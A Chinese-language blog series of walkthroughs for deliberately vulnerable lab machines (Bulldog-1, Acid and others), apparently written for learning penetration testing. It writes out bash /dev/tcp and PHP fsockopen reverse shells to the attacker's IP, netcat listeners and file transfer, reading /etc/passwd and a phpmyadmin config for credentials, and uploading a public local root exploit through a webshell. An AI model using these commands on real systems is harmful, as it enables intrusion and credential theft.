

下面就是shll反弹提权了





kali命令行里输入nc -lvnp 6666开始监听,同时burp的post请求中执行echo “bash -i >& /dev/tcp/192.168.50.140/6666 0>&1″ | bash,注意要将此命令先经过URL编码才能发送

编下码



搞了一天终于能反弹到SHLLE了,真的很玄学 监听了好长时间监听不到,然后突然监听到了



开始写马

成功写入



uname -a 查看linux内核版本 cat /etc/issue

在kali中 searchsploit ubunto 12.04

将对应的版本放到根目录下

cp /usr/share/exploitdb/exploits/linux/local/37292.c /root/



编译生成exp

使用菜刀 将准备好的exp传上去

赋予它执行权限 然后执行

反弹 root权限



还有一种简单的方法直接爆破配置文件

使用文件包含读取配置文件 config.inc.php (phpmyadmin的默认配置文件)

拿到密码直接用ssl链接即可

没想到,没想到。只要思路够秀,根本拦不住。

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

♥关于这个原创问题,我只能说,有的时候我没思路了,也会去百度文章,参考一下大佬的思路,主要目的是大家一块学习。如果我有侵犯了您的原创问题,请私信我,我会及时改正的。谢谢~~

靶机(三)----bulldog-1

靶机说明

牛头犬行业最近的网站被恶意的德国牧羊犬黑客破坏。这是否意味着有更多漏洞可以利用?你为什么找不到

呢?:)

这是标准的Boot-to-Root,目标是进入root目录并看到祝贺消息。

目标

获得root权限和flag。

运行环境



靶机:用VirtualBox启动虚机,导入镜像,网络连接方式设置为桥接到无线网卡。靶机启动后,自动获得IP:

172.20.10.7。

Windows攻击机:物理机,连接无线网卡,自动获取IP:172.20.10.5,安装有Burpsuit、nc、Python2.7、

DirBuster等渗透工具。

Kali攻击机:VMWare启动虚机,桥接到无线网卡,自动获取IP:172.20.10.6。攻击机二选一即可。

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

根据提示的运行环境进行配置



导入虚拟机virtual box

![]()

桥接网卡

折腾了3小时 把virtual box从6.0降到5.0终于可以了



老样子直接80web看看有好东西不

一只可爱的狗 剩下的看不懂 直接源码看一看

这次源码没啥东西

上目录扫一扫吧

给了7个 打开看看

Robots什么也没有



Admin给了个后台登录界面

Dev倒是有点看不懂的东西

源码瞅一瞅 这一块MD5很奇怪

一个一个解码后只有后两个解出来了

bulldog

bulldoglover

这两个和前面搭配起来就形成了2组貌似用户名和密码

nick bulldog

sarah bulldoglover

![]()

回到登录页面尝试登陆

第一组和第二组登录一样 这就有点尴尬了 看不出有啥东西







百度了一眼 说是登陆成功后dev/shell可以访问 去dev/shell 的确可以登上了

典型webshell直接执行命令试试





拿出教的命令符 可以执行 直接执行命令反弹终端

Kali开启端口监听

ls &&echo “bash -i >& /dev/tcp/192.168.1.129/4444 0>&1” | bash



换了即便端口 然后成功反弹到shell了



python -c ‘import pty;pty.spawn("/bin/bash")’





cat /etc/passwd 去查看系统用户

发现用户bulldogadmin



我们去找他的配置文件

find / -user bulldogadmin 2>/dev/null



发现有hiddenadmindirectory隐藏目录,用less命令打开里面包含的文件看看

但是提醒我们需要root权限才能查看



打开customPermissionApp,看上去是可执行文件,使用strings打印其中的可打印字符:

strings /home/bulldogadmin/.hiddenadmindirectory/customPermissionApp

将看到的字符串拆解组合 (这是看别人去掉了后缀H)



SUPERultimatePASSWORDyouCANTget

切换用户看看这是不是密码

成功进入root权限

现在就去看我们想看的东西了

一串英文,应该是说的什么吧,有空拿去百度翻译一下,说不定又是惊喜。告辞!

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

♥关于这个原创问题,我只能说,有的时候我没思路了,也会去百度文章,参考一下大佬的思路,主要目的是大家一块学习。如果我有侵犯了您的原创问题,请私信我,我会及时改正的。谢谢~~

靶机(四)----Acid

靶机信息

靶机说明



Welcome to the world of Acid. Fairy tails uses secret keys to open the magical doors.

欢迎来到Acid的世界。童话故事需要使用秘密钥匙打开魔法门。

目标

作者:红日安全

获得root权限和flag。

运行环境

靶机配置:该虚拟机完全基于Web,提取rar并使用VMplayer运行vmx,网络连接方式设置为net,靶机自动

获取IP。

攻击机配置:同网段下有Windows攻击机,安装有Burpsuit、nc、Python2.7、DirBuster、御剑等渗透工

具。

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

首先根据运行环境进行配置靶机环境,使他可以获取到Ip

信息收集 nmap 192.168.1.0/24发现靶机IP地址 192.168.1.128

扫描端口 这次没有80WEB端口 但是多了个33447端口

访问33447端口看一眼

老样子,看不懂,源码看一下

这一串隐藏在最后的编码



这串编码也不知道怎么解,先放一放。扫描敏感目录看看







御剑爆不出来 拿dirbuster爆破试试

整个网站的目录结构 images icons css chailenge server-status

通过一个一个目录爆破尝试 最后challenge里有点东西

扫除一堆 我们一个一个看



Challenge打开长这个样子 看了看源码也没有什么东西



Cake.php 貌似也没有什么东西 看一眼源码

源码中好像还有个目录 不让访问 爆破跑一下



爆破http://192.168.1.128:33447/Challeng/Magic_Box/





爆破到了一个好文件 一个command.php 直接上命令执行试一试

打开这个command.php 主页中间就有一串账号或者密码 这是一个命令执行页面



这个地方百度了一下 反弹shell得用php反弹

php -r ‘$sock=fsockopen(“192.168.1.129”,8666);exec("/bin/sh -i <&3 >&3 2>&3");’

首先需要编一下url编码

Kali需要开启端口监听 nc –lvnp 8666

进行发送

做了这么多次靶场第一次反弹shell一次成功



用python命令生成一个虚拟的终端( Python -c ‘import pty;pty.spawn("/bin/sh")’ )

正常时查看磁盘流量包 在流量包里查询密码



步骤是查看用户cat /etc/passwd

然后查找用户文件 find / -user acid 2>/dev/null



发现网络流量包 用nc传输到kali nc -lvnp 3333 > hint.pcapng



将这个包下载下来进行Wireshark分析

nc 172.20.10.128 3333 < /sbin/raw_vs_isi/hint.pcapng

最后找到这条包含密码的数据

也就是我们开头处直接显示在页面的那个密码1337hax0r

su saman 切换

执行python -c ‘import pty;pty.spawn("/bin/bash")’

继续su saman 输入密码1337hax0r 成功提权到saman

成功提权到root

直接查看flag

不做到最后,打死也想不到主页飘着的那几个英语单词是密码。太难了,这是彩蛋嘛???

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

♥关于这个原创问题,我只能说,有的时候我没思路了,也会去百度文章,参考一下大佬的思路,主要目的是大家一块学习。如果我有侵犯了您的原创问题,请私信我,我会及时改正的。谢谢~~



靶机(五)----LazySysAdmin: 1

靶机信息

运行环境

Virtualbox (二选一)

Vnware Workstation player

通关提示

Enumeration is key

Try Harder

Look in front of you

Tweet @togiemcdogie if you need more hints

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

